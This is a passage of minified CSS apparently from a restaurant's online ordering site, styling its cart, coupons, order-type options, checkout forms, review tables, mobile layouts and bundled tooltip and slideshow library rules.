h3{margin:0;font-size:2.6em;color:#00aeab}div.trayconfig h4{margin:10px 0 10px 0;font-size:1.6em;color:#4f4f4f}article.trayconfig article.trayconfig h4{font-size:1.6em;font-weight:900}article.trayconfig{background:#fff;border:1px solid silver;padding:10px}article.trayconfig li{width:100%;margin:0 5px 0px 5px}article.trayconfig input.static{float:none;width:30px;background:transparent;border:none}article.trayconfig ul li{padding:0 5px;margin:0 0 10px 0;line-height:1.5em;clear:both}article.trayconfig label{margin:0}article.trayconfig input.pg{vertical-align:middle;float:right;margin-left:.5em}article.prodconfig{float:left;width:70%;margin-top:20px;background:#fff;margin-right:2%;padding:10px;border:1px solid silver}article.prodconfig input,article.prodconfig textarea,article.prodconfig select,article.prodconfig label{width:90%;margin-left:0em}article.prodconfig input.qty{width:40px}article.prodconfig label:nth-child(2){width:60%;float:left;clear:none}article.prodconfig.first{clear:left}article.prodconfig li{margin-bottom:10px}.cart-coupon{position:relative;display:block;width:100%;height:auto;margin-top:-35px;padding-left:.75em;padding-right:.75em;box-sizing:border-box;z-index:1}.cart-coupon .cart-coupon-add{margin-top:0 !important}.cart-coupon .cart-coupon-delete{font-weight:600}.cart-coupon label{display:inline;margin-left:5px}.coupon-details{background:rgba(255,255,255,.7);border:1px dashed #d2d0d0;margin-top:10px;padding:.75em;width:100%;text-align:left;display:table;height:auto;box-sizing:border-box}.coupon-details+.error-message{margin-top:1.25em}.coupon-details .coupon-description{display:table-cell;width:auto;height:auto}.coupon-details .coupon-description p{padding-top:1em;padding-left:0;padding-right:0;margin-bottom:0}.coupon-details .coupon-image{display:table-cell;height:auto;width:100px;padding-left:.75em;vertical-align:top;text-align:right}.coupon-details .coupon-image img{max-width:100px;vertical-align:text-top;border:1px solid #ccc}.coupon-details h4{font-weight:bold;color:inherit;font-size:inherit;margin-top:0;margin-bottom:0;padding-top:0}.coupon-details .coupon-remove{margin-bottom:0;padding-top:0;clear:left}#mini-cart .cart-coupon{border-top:1px solid #ccc;font-size:.9em;height:auto;margin-top:1.5em;padding-left:.5em;padding-right:.5em;padding-top:1em;text-align:right}#mini-cart .cart-coupon label{display:block;margin:0 0 .25em 95px;padding-left:.5em;text-align:left}#mini-cart .coupon-details{padding:.5em}#mini-cart .coupon-details .coupon-image{padding-left:.5em}.special-instruction-container{padding:10px 0}.special-instruction-container label{display:block !important}.special-instruction-container textarea{display:block;width:99% !important}.sub-note{font-weight:normal}.prod-sub-minimum-1,.prod-sub-minimum-0{display:none}.prod-sub-minimum-undefined{display:none !important}label.disabled{color:#ccc;cursor:not-allowed}input:disabled,input.disabled .disabled input{color:#ccc;cursor:not-allowed;background-color:#f0f0f0}.validation-message:empty{display:none}#cart_v3{display:none}#order_type_radio{display:none}.po-togo .po-catering-only{display:none}.po-catering .po-togo-only{display:none}.po-delivery .po-pickup-only{display:none}.po-pickup .po-delivery-only{display:none}.po-togo.po-delivery .po-catering-pickup-only{display:none}.po-togo.po-delivery .po-togo-delivery-off{display:none}.po-togo.po-pickup .po-catering-delivery-only{display:none}.po-togo.po-pickup .po-togo-pickup-off{display:none}.po-catering.po-delivery .po-togo-pickup-only{display:none}.po-catering.po-delivery .po-catering-delivery-off{display:none}.po-catering.po-pickup .po-togo-delivery-only{display:none}.po-catering.po-pickup .po-catering-pickup-off{display:none}#preorder #postal{width:150px}#preorder .button{margin:0 0px 3px 0}#cboxContent form label{display:block}#cboxContent form input[type=radio]+label,form input[type=checkbox]+label{display:inline-block !important}#browser_message{background:#f8f7f7;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff", endColorstr="#f8f7f7") !important;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #ffffff), color-stop(1, #f8f7f7)) !important;background-image:-moz-linear-gradient(top, #ffffff 0%, #f8f7f7 100%) !important;background-image:-o-linear-gradient(top, #ffffff 0%, #f8f7f7 100%) !important;background-image:linear-gradient(to bottom, #ffffff 0%, #f8f7f7 100%) !important;background-image:-ms-linear-gradient(top, #ffffff 0%, #f8f7f7 100%) !important;border:solid 3px #666;margin:0 15px 15px 15px;padding:10px;color:#000 !important;text-align:center !important}#browser_message p{text-align:left !important}#browser_message .button{margin:5px auto;text-align:center !important}body.ie98 div.product-group article.product-item{padding-bottom:1em}body.ie87 .inputspan-2{width:40px}body.ie87 a#feedback_button,body.ie87 a#feedback_button:hover,body.ie87 a#feedback_button:active,body.ie87 a#feedback_button:visited{height:130px;width:40px;overflow:hidden;right:-40px}body.ie87 a#feedback_button span{filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";height:200px}body.ie87 #cart,body.ie87 #feedback{background:#000;color:#fff}body.ie87 .helpmessage{color:#fff;padding:0 20px 20px 0}body.ie87 .common_table{background-color:#fdf3dd}body.ie87 .small.button,body.ie87 .small.button:visited{font-size:.9em;padding:.5em .2em .5em .3em}body.ie87 #kword{margin:5px 0 0px 6px !important}body.ie87 #searchForm{display:block;padding-bottom:10px}body.ie87 .common_table{background-color:#fdf3dd;color:#000}body.ie87 form{line-height:1.6}body.ie87 .spaceadd{text-align:left;padding-left:15px}body.ie87 .formcontainer li{width:240px}body.ie87 form input[type=text],body.ie87 form input[type=number],body.ie87 form input[type=date],body.ie87 form input[type=password]{height:auto;padding-top:3px;padding-bottom:3px}body.ie87 .form-section .group-order-channel,body.ie87 .form-section .group-order-type{margin:.5em 0 0 0}body.ie87 .form-section .radio-checkbox-group .radio-checkbox input[type=radio]{position:relative;width:auto;height:auto;margin:0 0 -0.5em 0;padding:0 .25em;overflow:visible}body.ie87 .form-section .radio-checkbox-group .radio-checkbox input[type=radio]+label{padding:0;margin-bottom:0;background-color:transparent;background-image:none;border-bottom:none;color:#333 !important;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}body.ie87 .form-section .radio-checkbox-group.form-group .radio-checkbox.field-group{padding-right:.75em}body.ie87 .form-section .label-float-group .label-float{top:0}body.ie87 .form-section .label-float-group .label-float-control:focus{outline:#315a9c solid 1px}body.ie87 #loading .loader{position:relative;display:inline-block;width:auto;background-color:#ccc;font-size:50px;text-shadow:0 0 5px #000}body.ie7 .mini article{width:253px}body.ie7 .mini .cart-list li{position:static}body.ie7 .mini .cart-buttons{position:static}body.ie7 .mini .cart-price{position:static !important;width:100%;float:none}body.ie7 .mini .cart-delete{float:none}body.ie7 .mini .cart-edit{float:none}body.ie7 .formcontainer .formcol,body.ie7 .formcontainer .formcolone,body.ie7 .formcontainer .formcoltwo{float:none;clear:both}body.ie7 .reviewcontainer ul.review_details,body.ie7 .reviewcontainer dl.review_order,body.ie7 .reviewcontainer ul.review_totals{margin-left:0;margin-right:0;padding-left:10px;padding-right:10px}body.ie7 .review_item_price,body.ie7 .review_subitem_price,body.ie7 .review_option_price,body.ie7 .review_item_price li,body.ie7 .review_subitem_price li,body.ie7 .review_option_price li{margin-left:0;padding-left:10px}body.ie7 .review_item_price,body.ie7 .review_subitem_price,body.ie7 .review_option_price{width:334px}body.ie7 .review_combo_details .review_subitem_price{width:324px}body.ie7 .review_item_price li,body.ie7 .review_subitem_price li,body.ie7 .review_option_price li{float:left;display:block}body.ie7 .review_totals b{width:239px}body.ie7 .review_totals span{padding-right:5px}:-ms-input-placeholder{color:#aaa}@media screen and (min-width: 767px)and (-ms-high-contrast: active),(-ms-high-contrast: none){article.product-item .product-box{overflow:visible;display:block}div.product-group article.product-item{padding-bottom:1em}*::-ms-backdrop,div.product-group article.product-item{height:1px\0 }}@media screen and (max-width: 767px)and (-ms-high-contrast: active),(-ms-high-contrast: none){article.product-item .product-box{overflow:visible;display:block}div.product-group article.product-item{padding-bottom:1em}*::-ms-backdrop,div.product-group article.product-item{height:auto\0 }}@media(max-width: 767px){body.mobile-enabled .row,body.mobile-enabled .container,body.mobile-enabled .fullwidth-row{width:100%;min-width:0;margin-left:0;margin-right:0;padding-left:0;padding-right:0}body.mobile-enabled .row .onecol,body.mobile-enabled .row .twocol,body.mobile-enabled .row .threecol,body.mobile-enabled .row .fourcol,body.mobile-enabled .row .fivecol,body.mobile-enabled .row .sixcol,body.mobile-enabled .row .sevencol,body.mobile-enabled .row .eightcol,body.mobile-enabled .row .ninecol,body.mobile-enabled .row .tencol,body.mobile-enabled .row .elevencol,body.mobile-enabled .row .twelvecol{width:auto;float:none;margin-left:0;margin-right:0;padding-left:10px;padding-right:10px}}@media(max-width: 1080px){body.mobile-enabled section.product-section{display:block}body.mobile-enabled section.product-section.product-grouping-1,body.mobile-enabled section.product-section.product-grouping-2,body.mobile-enabled section.product-section.product-grouping-3,body.mobile-enabled section.product-section.product-grouping-4{width:100%}body.mobile-enabled .product-grouping-1 div.product-group article.product-item,body.mobile-enabled .product-grouping-2 div.product-group article.product-item,body.mobile-enabled .product-grouping-3 div.product-group article.product-item,body.mobile-enabled .product-grouping-4 div.product-group article.product-item{width:100%}}@media(max-width: 965px){body.mobile-enabled .row,body.mobile-enabled .container,body.mobile-enabled .fullwidth-row{width:100%;min-width:0;margin-left:0;margin-right:0;padding-left:0;padding-right:0}body.mobile-enabled .row .fourcol,body.mobile-enabled .fullwidthrow .fourcol{width:100%}body.mobile-enabled .row .eightcol{width:100%}body.mobile-enabled .container{padding-bottom:8em}body.mobile-enabled #inner-content{margin:10px}body.mobile-enabled .qtip-light{display:none !important}body.mobile-enabled .desktop{display:none !important}body.mobile-enabled #panel_overlay{background:rgba(0,0,0,.5)}body.mobile-enabled .helpmessage{display:none}body.mobile-enabled .threecol{margin-right:0%;margin-left:1.1%;float:left;min-height:1px}body.mobile-enabled article.product-item{display:block;padding-right:0;padding-left:0;padding-bottom:1em}body.mobile-enabled article.product-item div.product-box{overflow:visible}body.mobile-enabled #cboxLoadedContent .product-details,body.mobile-enabled .product-group .product-details{padding:1em .75em;margin:0 0 1em 0}body.mobile-enabled #cboxLoadedContent .product-details:before,body.mobile-enabled #cboxLoadedContent .product-details:after,body.mobile-enabled .product-group .product-details:before,body.mobile-enabled .product-group .product-details:after{content:".";display:block;height:0;clear:both;visibility:hidden;box-sizing:border-box}body.mobile-enabled div.product-group{display:block;width:100%;height:auto}body.mobile-enabled article.trayconfig{margin-bottom:20px}body.mobile-enabled .cart .cart-li{padding-bottom:10px}body.mobile-enabled .cart .cart-li:not(:only-child){border-bottom:1px solid #d2d0d0}body.mobile-enabled .modulebox{background:#fff;padding:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;display:block}body.mobile-enabled .mini .cart-item{text-align:left;padding-right:60px;padding-left:50px}body.mobile-enabled .mini .cart-summary{padding-left:0}body.mobile-enabled .mini .cart-coupon{position:relative;margin-top:0;height:100%;width:auto}body.mobile-enabled .mini .cart-coupon label{display:block}body.mobile-enabled .mini#mini-cart .cart-coupon label{margin-left:90px}body.mobile-enabled .mini .cart-qty input{width:40px}body.mobile-enabled .mini .cart-qty{width:50px}body.mobile-enabled .mini .cart-price{color:#c91120}body.mobile-enabled .mini .cart .cart-sub-content{width:230px}body.mobile-enabled hr{margin-top:-5px;position:relative}body.mobile-enabled .qtip.qtip_{display:none !important}}@media(max-width: 767px){body.mobile-enabled .os_group li,body.mobile-enabled .c_item li{width:100%;float:none}body.mobile-enabled #item_added{top:10px;right:10px}body.mobile-enabled .product-container{float:none;padding-right:0;border-right-width:0}body.mobile-enabled .mini-cart-container{float:none;width:100%;margin-left:0}body.mobile-enabled .group_description,body.mobile-enabled .group_title{width:100%}body.mobile-enabled .container{padding-bottom:3em}body.mobile-enabled.simplified-enabled section#content .group-signin .signin-forgot a{margin-top:1.25em}body.mobile-enabled .helpmessage{color:#000;padding:0 20px 20px 0}body.mobile-enabled .product{margin-right:0;float:left;min-height:1px;width:100%}body.mobile-enabled div.trayconfig h3{margin:0;font-size:1.6em;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}body.mobile-enabled .cartcontrols{position:absolute;top:10px;right:200px;display:block}body.mobile-enabled .modulebox{background:#fff;padding:4px;-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;display:block}body.mobile-enabled .formcontainer ol.inline,body.mobile-enabled .formcontainer ul.inline,body.mobile-enabled .formcontainer .inline li{list-style:none;margin:0;padding-right:50px;display:inline}body.mobile-enabled .form-section label,body.mobile-enabled .form-section input[type=text],body.mobile-enabled .form-section input[type=number],body.mobile-enabled .form-section input[type=password],body.mobile-enabled .form-section input[type=email],body.mobile-enabled .form-section input[type=tel],body.mobile-enabled .form-section input[type=date],body.mobile-enabled .form-section select{width:100%}body.mobile-enabled .form-section input+label{width:auto}body.mobile-enabled .form-section .button.btn-secondary,body.mobile-enabled .form-section .button.btn-secondary:visited,body.mobile-enabled .form-section .button.btn-secondary:focus{text-shadow:0 1px 1px rgba(255,255,255,.75)}body.mobile-enabled .form-section .button.btn-secondary.active,body.mobile-enabled .form-section .button.btn-secondary:visited.active,body.mobile-enabled .form-section .button.btn-secondary:focus.active{text-shadow:0 1px 1px rgba(255,255,255,.05)}body.mobile-enabled .form-section .button.btn-secondary.disabled,body.mobile-enabled .form-section .button.btn-secondary:visited.disabled,body.mobile-enabled .form-section .button.btn-secondary:focus.disabled{text-shadow:0 1px 1px rgba(255,255,255,.05)}body.mobile-enabled .form-section .group-order-channel,body.mobile-enabled .form-section .group-order-type{width:50%}body.mobile-enabled .hiddenmobile{visibility:hidden;display:none}body.mobile-enabled article.prodconfig{padding-bottom:15px;padding:10px;width:90%}body.mobile-enabled article.trayconfig textarea,body.mobile-enabled article.trayconfig select,body.mobile-enabled article.trayconfig label{padding:0 5px 5px 0px}body.mobile-enabled.mobile-enabled div.product-group article.product-item{padding-right:0}body.mobile-enabled .remove_box img{width:25px;padding-top:10px;padding-bottom:10px}body.mobile-enabled .opt{margin:.25em 0}body.mobile-enabled .opt li{clear:none}body.mobile-enabled .opt label{font-size:1em}body.mobile-enabled .mini .cart-qty input{width:30px}body.mobile-enabled .cart .cart-item,body.mobile-enabled .cart .cart-buttons{padding-right:60px;padding-left:45px}body.mobile-enabled .mini .cart-item{clear:none}body.mobile-enabled .mini .cart-qty{width:35px}body.mobile-enabled .mini .cart-price{color:#c91120}body.mobile-enabled .mini .cart-summary{padding-left:0}body.mobile-enabled .mini .cart-coupon{width:100%}body.mobile-enabled .box,body.mobile-enabled .row .onecol,body.mobile-enabled .row .twocol,body.mobile-enabled .row .threecol,body.mobile-enabled .row .fourcol,body.mobile-enabled .row .fivecol,body.mobile-enabled .row .sixcol,body.mobile-enabled .row .sevencol,body.mobile-enabled .row .eightcol,body.mobile-enabled .row .ninecol,body.mobile-enabled .row .tencol,body.mobile-enabled .row .elevencol,body.mobile-enabled .row .twelvecol{width:auto;float:none;margin-left:0;margin-right:0;padding-left:0px;padding-right:0px}body.mobile-enabled .table{position:relative;display:block}body.mobile-enabled .table>ul{position:relative;display:block;padding-top:.5em;padding-bottom:.5em}body.mobile-enabled .table>ul>li{position:relative;display:block;width:100%;padding-top:0;padding-bottom:0;text-align:left}body.mobile-enabled .table>ul>li.actions{padding-top:.5em;text-align:left}body.mobile-enabled .table>ul>li.actions ul{text-align:left}body.mobile-enabled .table>ul>li input[type=email],body.mobile-enabled .table>ul>li input[type=text]{margin-bottom:2px;font-size:13px;width:95%}body.mobile-enabled .table>ul>li input[type=checkbox]{margin-top:0}}@media(max-width: 600px){body.mobile-enabled .container{padding-bottom:70px}body.mobile-enabled .form-container-signin-signup.combined-signin .section-signin,body.mobile-enabled .form-container-signin-signup.combined-signin .section-signup{width:100%}body.mobile-enabled .form-container-signin-signup.combined-signin .group-signin{padding-right:0;border-right:none}body.mobile-enabled .form-container-signin-signup.combined-signin .group-signup{margin-left:0;padding-left:0;border-left:none}body.mobile-enabled.simplified-enabled .group-signin .signin-remember,body.mobile-enabled.simplified-enabled .group-signin .signin-forgot{width:50%}body.mobile-enabled.url-fuseaction-signin_signup .form-container-signin-signup.combined-signin .section-signin,body.mobile-enabled.url-fuseaction-signin_signup .form-container-signin-signup.combined-signin .section-signup{width:100%}body.mobile-enabled .form-container-preorder .group-order-service-channel .order-service-channel{margin-bottom:3.25em}body.mobile-enabled .form-container-preorder .group-order-distribution-type{position:absolute;margin-top:3.25em}body.mobile-enabled .helpmessage{color:#000;padding:0 20px 20px 0}body.mobile-enabled .form-container{padding-left:0;padding-right:0}body.mobile-enabled .form-container .section-group{float:none;width:100%;margin-top:.5em;padding-left:.75em;padding-right:.75em;border:none}body.mobile-enabled .form-container .section-group:before{border:none}body.mobile-enabled .form-section{width:100%}body.mobile-enabled .form-section label,body.mobile-enabled .form-section input[type=text],body.mobile-enabled .form-section input[type=number],body.mobile-enabled .form-section input[type=password],body.mobile-enabled .form-section input[type=email],body.mobile-enabled .form-section input[type=tel],body.mobile-enabled .form-section input[type=date],body.mobile-enabled .form-section select{width:100%}body.mobile-enabled .form-section input+label{width:auto}body.mobile-enabled .form-section .button.btn-secondary,body.mobile-enabled .form-section .button.btn-secondary:visited,body.mobile-enabled .form-section .button.btn-secondary:focus{text-shadow:0 1px 1px rgba(255,255,255,.75)}body.mobile-enabled .form-section .button.btn-secondary.active,body.mobile-enabled .form-section .button.btn-secondary:visited.active,body.mobile-enabled .form-section .button.btn-secondary:focus.active{text-shadow:0 1px 1px rgba(255,255,255,.05)}body.mobile-enabled .form-section .button.btn-secondary.disabled,body.mobile-enabled .form-section .button.btn-secondary:visited.disabled,body.mobile-enabled .form-section .button.btn-secondary:focus.disabled{text-shadow:0 1px 1px rgba(255,255,255,.05)}body.mobile-enabled .form-section .form-group{width:100%;padding-right:0}body.mobile-enabled .form-section .form-group .field-group,body.mobile-enabled .form-section .form-group .static-group{width:100%;padding-right:0}body.mobile-enabled .form-section .radio-checkbox-group .field-group{width:auto}body.mobile-enabled .review-group .review-order .review-item{padding-right:15em}body.mobile-enabled .review-group .review-order .review-subitem>span,body.mobile-enabled .review-group .review-order .review-subitem>b{padding-right:15em}body.mobile-enabled .review-group .review-order .review-modifier>span,body.mobile-enabled .review-group .review-order .review-modifier>b{padding-right:15em}body.mobile-enabled .review-group .review-order .review-item-discount,body.mobile-enabled .review-group .review-order .review-item-note,body.mobile-enabled .review-group .review-order .review-item-name{padding-right:15em}body.mobile-enabled .review-group .review-order .review-item-price,body.mobile-enabled .review-group .review-order .review-subitem-price{width:15em}body.mobile-enabled .review-group .review-totals li span{width:7.25em}body.mobile-enabled .hiddenmobile{visibility:hidden;display:none}body.mobile-enabled article.prodconfig{padding-bottom:15px}body.mobile-enabled article.trayconfig textarea,body.mobile-enabled article.trayconfig select,body.mobile-enabled article.trayconfig label{padding:0 5px 5px 0px}}@media(max-width: 479px){body.mobile-enabled .homepromo{background:none}body.mobile-enabled .condiment{border-bottom:1px solid #f0f0f0}body.mobile-enabled .opt{float:none;margin:0 0 .5em 2.25em;float:none}body.mobile-enabled .opt::after{content:".";display:block;height:0;clear:both;visibility:hidden}body.mobile-enabled .opt li{float:left}body.mobile-enabled .cart_total{padding-right:0px;clear:right}body.mobile-enabled div.trayconfig h3{margin:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1.6em}body.mobile-enabled .formcontainer ol.inline,body.mobile-enabled .formcontainer ul.inline,body.mobile-enabled .formcontainer .inline li{padding-right:0;display:list-item}body.mobile-enabled .small.button,body.mobile-enabled .small.button:visited{font-size:11px}body.mobile-enabled .button,body.mobile-enabled .button:visited,body.mobile-enabled .medium.button,body.mobile-enabled .medium.button:visited{font-size:13px;font-weight:600;line-height:1}body.mobile-enabled .large.button,body.mobile-enabled .large.button:visited{font-size:14px;padding:8px 24px 9px}body.mobile-enabled .container h2{font-size:1.8em}body.mobile-enabled .formcontainer legend{width:100%}body.mobile-enabled .form-container-preorder .formactions button{width:49%}body.mobile-enabled form legend{padding:0;width:100%;font-weight:800}body.mobile-enabled .form-section label,body.mobile-enabled .form-section input[type=text],body.mobile-enabled .form-section input[type=number],body.mobile-enabled .form-section input[type=password],body.mobile-enabled .form-section input[type=email],body.mobile-enabled .form-section input[type=tel],body.mobile-enabled .form-section input[type=date],body.mobile-enabled .form-section select{width:100%}body.mobile-enabled .form-section input+label{width:auto}body.mobile-enabled .form-section .button.btn-secondary,body.mobile-enabled .form-section .button.btn-secondary:visited,body.mobile-enabled .form-section .button.btn-secondary:focus{text-shadow:0 1px 1px rgba(255,255,255,.75)}body.mobile-enabled .form-section .button.btn-secondary.active,body.mobile-enabled .form-section .button.btn-secondary:visited.active,body.mobile-enabled .form-section .button.btn-secondary:focus.active{text-shadow:0 1px 1px rgba(255,255,255,.05)}body.mobile-enabled .form-section .button.btn-secondary.disabled,body.mobile-enabled .form-section .button.btn-secondary:visited.disabled,body.mobile-enabled .form-section .button.btn-secondary:focus.disabled{text-shadow:0 1px 1px rgba(255,255,255,.05)}body.mobile-enabled .review-group .review-order .review-item{width:100%;margin:0;padding-right:0}body.mobile-enabled .review-group .review-order .review-subitem>span,body.mobile-enabled .review-group .review-order .review-subitem>b{padding-right:0}body.mobile-enabled .review-group .review-order .review-modifier>span,body.mobile-enabled .review-group .review-order .review-modifier>b{padding-right:0}body.mobile-enabled .review-group .review-order .review-item-price,body.mobile-enabled .review-group .review-order .review-subitem-price{position:relative;text-align:left}body.mobile-enabled .review-group .review-order .review-item-price li,body.mobile-enabled .review-group .review-order .review-subitem-price li{padding-left:0;text-align:left;width:100%}body.mobile-enabled .review-group .review-order .review-item-price li b,body.mobile-enabled .review-group .review-order .review-subitem-price li b{position:static;display:inline-block;color:#000;font-weight:normal;top:0;right:auto;width:auto}body.mobile-enabled .review-group .review-order .review-item-price li b i,body.mobile-enabled .review-group .review-order .review-subitem-price li b i{display:inline}body.mobile-enabled .review-group .review-order .review-item-price li span,body.mobile-enabled .review-group .review-order .review-subitem-price li span{text-align:right;width:auto}body.mobile-enabled .review-group .review-order .review-item-price{margin-top:0;margin-right:0}body.mobile-enabled .review-group .review-order .review-item-price .review-item-unitprice{padding-left:1.5em;text-align:left}body.mobile-enabled .review-group .review-order .review-item-price .review-item-unitprice b{text-align:left}body.mobile-enabled .review-group .review-order .review-item-price .review-item-totalprice{padding-left:1.5em;text-align:left}body.mobile-enabled .review-group .review-order .review-item-subitems{width:100%}body.mobile-enabled .review-group .review-order .review-subitem-price{padding-left:3.75em;padding-right:0}body.mobile-enabled .review-group .review-order .review-subitem-price li span{width:auto}body.mobile-enabled .review-group .review-order .review-subitem-price .review-subitem-unitprice{padding-left:1.5em;text-align:left}body.mobile-enabled .review-group .review-order .review-subitem-price .review-subitem-unitprice b{text-align:left}body.mobile-enabled .review-group .review-order .review-subitem-price .review-subitem-totalprice{padding-left:1.5em;text-align:left}body.mobile-enabled .review-group .review-order .review-item-totalprice,body.mobile-enabled .review-group .review-order .review-item-discount,body.mobile-enabled .review-group .review-order .review-item-name{width:100%}body.mobile-enabled .review-group .review-order .review-item-note{width:100%}body.mobile-enabled .review-group .review-item-open-mapping .review-item-price,body.mobile-enabled .review-group .review-item-open-mapping .review-item-discount,body.mobile-enabled .review-group .review-item-open-mapping .review-item-name,body.mobile-enabled .review-group .review-item-open-mapping .review-item-subitems{padding-left:.75em}body.mobile-enabled .review-group .review-item-open-mapping .review-item-price .review-item-totalprice{padding-left:0}body.mobile-enabled .review-group .review-item-open-mapping .review-item-note{padding-left:1.5em}body.mobile-enabled .review-group .review-item-open-mapping .review-subitem .review-item-subitems{padding-left:3em}body.mobile-enabled .review-group .review-item-open-mapping .review-modifier .review-subitem-price{padding-left:.75em}body.mobile-enabled .review-group .review-item-hybrid .review-subitem-discount,body.mobile-enabled .review-group .review-item-hybrid .review-subitem-note{padding-left:3em}body.mobile-enabled .review-group .review-item-combo .review-subitem-discount,body.mobile-enabled .review-group .review-item-combo .review-subitem-note{padding-left:3.75em}body.mobile-enabled .review-section .review-totals li b{width:60%}body.mobile-enabled .review-section .review-totals li span{width:30%}body.mobile-enabled article.prodconfig{padding-bottom:15px}body.mobile-enabled article.trayconfig textarea,body.mobile-enabled article.trayconfig select,body.mobile-enabled article.trayconfig label{padding:0 5px 5px 0px}body.mobile-enabled .cart-summary{padding-right:35%;padding-left:0}body.mobile-enabled .cart-summary-price{width:30%}body.mobile-enabled .button-tab,body.mobile-enabled .button-tab:visited{width:130px}}@media(max-width: 318px){body.mobile-enabled div.trayconfig h3{margin:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1.6em}body.mobile-enabled article.prodconfig{padding-bottom:15px}body.mobile-enabled article.trayconfig textarea,body.mobile-enabled article.trayconfig select,body.mobile-enabled article.trayconfig label{padding:0 5px 5px 0px}body.mobile-enabled .homepromo{background:none}body.mobile-enabled .yourcart{font-weight:600;font-size:1em;color:#fff}body.mobile-enabled .small.button,body.mobile-enabled .small.button:visited{font-size:8px}body.mobile-enabled .large.button,body.mobile-enabled .large.button:visited{font-size:12px;padding:4px 10px 5px}body.mobile-enabled .mainpromo h1{font-weight:600}body.mobile-enabled .large.button,body.mobile-enabled .large.button:visited{font-size:14px;padding:4px 10px 5px}body.mobile-enabled .container h2{font-size:20px}body.mobile-enabled .hiddenmobile{visibility:hidden;display:none}body.mobile-enabled .mini .cart-summary{padding-right:35%;padding-left:0}body.mobile-enabled .cart .cart-qty{position:relative;float:left;clear:both}body.mobile-enabled .cart .cart-item{float:left;width:100%;padding-top:.5em;padding-right:0;padding-left:0;clear:both}body.mobile-enabled .cart .cart-buttons{padding-right:0;padding-left:0}body.mobile-enabled .table-float ul li{width:100% !important}}@media(max-width: 240px){body.mobile-enabled .hiddenmobile{visibility:hidden;display:none}body.mobile-enabled .mini .cart-summary{padding-right:45%;padding-left:0}}@media(max-width: 218px){body.mobile-enabled .bottomalign{position:relative;width:100%}body.mobile-enabled .footerbuffer{padding-bottom:0}body.mobile-enabled .homepromo{background:none}body.mobile-enabled div.trayconfig h3{margin:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1em}body.mobile-enabled .yourcart{font-weight:600;font-size:1em;color:#fff}body.mobile-enabled .large.button,body.mobile-enabled .large.button:visited{font-size:12px;padding:2px 8px 3px}body.mobile-enabled .small.button,body.mobile-enabled .small.button:visited{font-size:8px}body.mobile-enabled .sidenav li a,body.mobile-enabled .sidenav li a:link:visited:active{color:#fff;text-decoration:none;text-shadow:1px 1px 1px #323232}body.mobile-enabled .mainpromo h1{font-weight:bold}body.mobile-enabled .formcontainer select{width:200px}body.mobile-enabled .formcontainer input[type=text],body.mobile-enabled .formcontainer input[type=password],body.mobile-enabled .formcontainer input[type=email],body.mobile-enabled .formcontainer input[type=tel],body.mobile-enabled .formcontainer input[type=date]{width:200px}body.mobile-enabled .hiddenmobile{visibility:hidden;display:none}body.mobile-enabled .cart .cart-item{padding:0 5px 0 7px}}@-ms-viewport{width:device-width}.qtip{position:absolute;left:-28000px;top:-28000px;display:none;max-width:280px;min-width:50px;direction:ltr;box-shadow:none;padding:0}.qtip-content{position:relative;padding:5px 9px;overflow:hidden;text-align:left;word-wrap:break-word}.qtip-titlebar{position:relative;padding:5px 35px 5px 10px;overflow:hidden;border-width:0 0 1px;font-weight:600}.qtip-titlebar+.qtip-content{border-top-width:0 !important}.qtip-close{position:absolute;right:-9px;top:-9px;z-index:11;cursor:pointer;outline:medium none;border:1px solid transparent}.qtip-titlebar .qtip-close{right:4px;top:50%;margin-top:-9px}* html .qtip-titlebar .qtip-close{top:16px}.qtip-titlebar .ui-icon,.qtip-icon .ui-icon{display:block;text-indent:-1000em;direction:ltr}.qtip-icon,.qtip-icon .ui-icon{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;text-decoration:none}.qtip-icon .ui-icon{width:18px;height:14px;line-height:14px;text-align:center;text-indent:0;font:normal bold 10px/13px Tahoma,sans-serif;color:inherit;background:transparent none no-repeat -100em -100em}.qtip-default{border:3px solid #e2e2e2;background-color:#fff;color:#454545}.qtip-default .qtip-titlebar{background-color:#f1f1f1}.qtip-default .qtip-icon{border-color:#ccc;background:#f1f1f1;color:#777}.qtip-default .qtip-titlebar .qtip-close{border-color:#aaa;color:#111}.qtip:not(.ie9haxors) div.qtip-content,.qtip:not(.ie9haxors) div.qtip-titlebar{filter:none;-ms-filter:none}.qtip .qtip-tip{margin:0 auto;overflow:hidden;z-index:10}x:-o-prefocus,.qtip .qtip-tip{visibility:hidden}.qtip .qtip-tip,.qtip .qtip-tip .qtip-vml,.qtip .qtip-tip canvas{position:absolute;color:#123456;background:transparent;border:0 dashed transparent}.qtip .qtip-tip canvas{top:0;left:0}.qtip .qtip-tip .qtip-vml{behavior:url(#default#VML);display:inline-block;visibility:visible}#qtip-overlay{position:fixed;left:0;top:0;width:100%;height:100%}#qtip-overlay.blurs{cursor:pointer}#qtip-overlay div{position:absolute;left:0;top:0;width:100%;height:100%;background-color:#000;opacity:.7;filter:alpha(opacity=70);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"}/*! http://responsiveslides.com v1.55 by @viljamis */.rslides{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.rslides li{-webkit-backface-visibility:hidden;position:absolute;display:none;width:100%;left:0;top:0}.rslides li:first-child{position:relative;display:block;float:left}.rslides img{display:block;height:auto;float:left;width:100%;border:0}.centered-btns_nav:focus,.transparent-btns_nav:focus,.large-btns_nav:focus{outline:none}.rslides_tabs{margin-top:10px;text-align:center}.rslides_tabs li{display:inline;float:none;_float:left;*float:left;margin-right:5px}.rslides_tabs a{text-indent:-9999px;overflow:hidden;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;background:#ccc;background:rgba(0,0,0,.2);display:inline-block;_display:block;*display:block;-webkit-box-shadow:inset 0 0 2px 0 rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 2px 0 rgba(0,0,0,.3);box-shadow:inset 0 0 2px 0 